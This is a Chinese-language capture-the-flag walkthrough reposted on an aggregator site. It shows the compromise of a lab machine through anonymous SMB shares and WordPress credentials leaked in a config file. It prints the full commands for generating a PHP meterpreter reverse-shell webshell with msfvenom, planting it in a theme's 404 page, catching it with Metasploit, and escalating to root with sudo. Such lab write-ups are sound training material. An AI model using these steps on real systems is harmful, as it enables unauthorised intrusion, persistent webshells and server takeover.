CTF-SMB信息泄露详细版

Posted hbbbb

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CTF-SMB信息泄露详细版相关的知识,希望对你有一定的参考价值。

SMB信息泄露



攻击机ip:192.168.1.2

靶机ip:192.168.1.3

首先先介绍下SMB服务。以下来至百度

SMB(Server Message Block)通信协议是微软(Microsoft)和英特尔(Intel)在1987年制定的协议,主要是作为Microsoft网络的通讯协议。后来Linux移植了SMB,并称为samba。

SMB协议是基于TCP-NETBios下的,一般端口使用为139,445

SMB协议,计算机可以访问网络资源,下载对应的资源文件

首先我们先扫描端口。 nmap -sV 靶场ip



发现http端口开启,那么我们用dirb命令扫描下网站目录,发现了两个登陆页面

phpadmin和wp-admin

那么我们就继续挖掘信息寻找登陆账号和密码。我们发现SMB端口打开,那么我们使用命令

smbclient -L 靶场ip ---查看SMB有哪些开放得服务资源

提示输入密码,那么我们使用弱口令或者空口令尝试,发现空口令可以成功登陆

最后我们发现得三个资源中只有share$能进行访问,那么我们就使用命令smbclient ‘靶场ipshare$‘进去



发现有三个.txt文件,我们逐一下载(使用get下载)

打开deets.txt发现有个密码,我们把它记下,或许后面有用



我们此时找到了一个密码,那还需要用户名,我们在继续在share$里面找找。想起我们有一个登陆页面是wp-admin,那再share$里面不是有个类似得wordpress嘛,我们cd进入试试,这一试不得了啊,发现了不少好多西



看见了配置文件,那么我们直接把它get下来,然后查看发现了username和password!



那我们直接拿这两个再wp-admin登陆页面登陆。哎!登陆成功了!进入了网站的后台!



既然进入了后台,那么我们肯定回本能的想留下个webshell,那么开搞!

使用msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php

这条命令在我们攻击机的桌面上形成一个shell.php的webshell。然后我们打开网站后台的Appearance目录下的editor,在404页面上传webshell代码

然后打开metalspolit,选择hardya模块启动监听

msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 攻击机IP地址

msf exploit(handler) > set lport 4444

msf exploit(handler) > run



然后通过固定路径http://靶场IP/wordpress/wp-content/themes/twentyfifteen/404.php 获取反弹shell(看网页回显哪个固定路径就使用哪个)

反弹成功,但是我们还需优化会话

使用命令python -c "import pty; pty.spawn(‘/bin/bash‘)"进行优化即可



然后使用命令cat /etc/paawd 查询用户名,然后发现home目录下有个togie用户,su togie去切换到togie,,su togie。提示需要密码,我们想起之前deets.txt文件中的12345这个密码,输入,成功!然后我们还需要提权到root,那么我们使用命令 sudo su进行提权,成功!

既然拿到了froot权限,那岂不是为所欲为了,后面的查找flag.txt我就不写啦!

以上是关于CTF-SMB信息泄露详细版的主要内容,如果未能解决你的问题,请参考以下文章

关于SSL/TLS协议信息泄露漏洞(CVE-2016- 2183)解决方案

Windows2008 r2“Web服务器HTTP头信息泄露”漏洞修复

Windows2008 r2“Web服务器HTTP头信息泄露”漏洞修复